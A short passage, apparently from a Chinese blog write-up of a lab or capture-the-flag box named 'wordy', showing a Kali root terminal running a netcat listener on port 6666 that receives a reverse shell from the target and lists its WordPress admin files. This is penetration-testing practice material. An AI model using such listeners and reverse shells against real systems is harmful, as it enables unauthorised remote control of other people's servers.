 ┌──(root💀kali)-[/]
└─# nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.200.128] from wordy [192.168.200.131] 33652
ls
about.php
admin-ajax.php
admin-footer.php
admin-functions.php
admin-header.php
admin-post.php
admin.php
async-upload.php
comment.php
credits.php
css
custom-background.php
custom-header.php
customize.php
edit-comments.php
edit-form-advanced.php
edit-form-blocks.php
edit-form-comment.php
edit-link-form.php
edit-tag-form.php
edit-tags.php
edit.php
export.php
freedoms.php
@51CTO博客